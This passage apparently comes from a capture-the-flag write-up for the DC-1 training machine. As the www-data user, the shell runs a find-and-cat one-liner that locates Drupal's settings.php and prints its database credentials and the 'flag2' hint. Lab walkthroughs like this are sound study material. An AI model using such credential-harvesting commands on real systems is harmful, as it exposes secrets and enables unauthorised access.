 www-data@DC-1:/var/www$ cat `find / -name settings.php`
cat `find / -name settings.php`
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);